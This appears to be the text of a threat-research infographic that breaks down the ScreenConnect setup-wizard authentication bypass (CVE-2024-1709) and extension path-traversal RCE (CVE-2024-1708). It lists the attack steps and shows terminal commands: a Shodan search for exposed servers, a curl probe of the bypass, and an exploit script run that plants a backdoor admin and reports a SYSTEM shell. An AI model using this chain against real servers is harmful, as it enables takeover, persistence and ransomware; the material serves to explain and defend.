 FAST CYBER DEFENSE | THREAT RESEARCH & OSINT DEEP-DIVE
SCREENCONNECT: PRE-AUTH RCE
CVE-2024-1709: DECONSTRUCTING SETUP WIZARD AUTHENTICATION BYPASS
1. PATHINFO BYPASS (CVE-2024-1709)
Target: /SetupWizard.aspx/anything
.NET URL routing mishandles PathInfo suffix
Bypasses configured-state security check
Unauthenticated access to initial setup wizard
Permits rogue administrative account creation
2. USER.XML MANIPULATION
POSTs admin user payload to SetupWizard step 2
Overwrites /App_Data/User.xml database
Establishes persistent root administrator
Bypasses 2FA / MFA and perimeter controls
Immediate access to /Administration management
3. EXTENSION RCE (CVE-2024-1708)
Uploads weaponized .zip archive to Extensions
Zip Slip / path traversal unpacks .ashx handler
ScreenConnect.Service.exe executes payload
Spawns interactive shell as NT AUTHORITY\SYSTEM
Attacker deploys ransomware & pivots to clients
threat-hunter@fast-cyber-defense: ~/cve-2024-1709-osint#
$ shodan search 'http.favicon.hash:-1916362544 "ScreenConnect"' --fields ip_str,port
[*] Identified 8,400+ exposed ConnectWise ScreenConnect instances worldwide (CISA KEV active)
$ curl -k -i -s "https://edge-target.corp:8040/SetupWizard.aspx/anything" | grep -i "SetupWizard"
[+] HTTP/1.1 200 OK - PathInfo bypass confirmed! Setup wizard accessible in pre-auth state
$ python3 screenconnect_takeover.py --target https://edge-target.corp:8040 --admin-user sysadmin_backdoor
[+] Injected admin into User.xml -> Uploaded malicious stager.ashx -> NT AUTHORITY\SYSTEM Shell Acquired